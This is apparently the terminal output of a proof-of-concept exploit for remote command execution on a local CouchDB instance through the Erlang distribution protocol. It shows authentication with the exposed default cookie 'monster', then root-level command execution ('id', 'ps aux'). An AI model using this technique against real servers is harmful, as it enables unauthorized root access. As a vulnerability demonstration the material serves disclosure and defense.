 λ python poc.py 127.0.0.1 4369
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 9100
b'\x00\x1cn\x00\x05\x01\xdf\x7f\xbd\x1c\xc2\xb6Kcouchdb@127.0.0.1'
Authentication successful
Enter command:
> id
uid=0(root) gid=0(root) groups=0(root)
> ps aux
SER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  6.1  0.1 4609280 63088 ?       Ssl  16:17   0:01 /opt/couchdb/bin/../erts-11.1.8/bin/beam.smp -K true -A 16 -Bd -- -root /opt/couchdb/bin/.. -progname couchdb -- -home /root -- -boot /opt/
couchdb/bin/../releases/3.2.1/couchdb -name couchdb@127.0.0.1 -setcookie monster -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -smp enable -ssl session_lifetime 300 -kernel i
net_dist_listen_min 9100 -kernel inet_dist_listen_max 9100 -- -config /opt/couchdb/bin/../releases/3.2.1/sys.config --
root        17  0.0  0.0      0     0 ?        Zs   16:17   0:00 [epmd] <defunct>
root        18  0.0  0.0   7108   204 ?        S    16:17   0:00 /opt/couchdb/bin/../erts-11.1.8/bin/epmd -daemon
root        37  0.0  0.0   2368   496 ?        Ss   16:17   0:00 erl_child_setup 1048576
root        76  0.0  0.0   3708   876 ?        Ss   16:17   0:00 inet_gethost 4
root        77  0.0  0.0   3788  1660 ?        S    16:1
0:00 inet_gethost 4
root        80  0.0  0.0   2480   512 ?        Ss   16:17   0:00 /bin/sh -s unix:cmd
root        81  0.0  0.0   6756  2768 ?        R    16:17   0:00 ps aux
>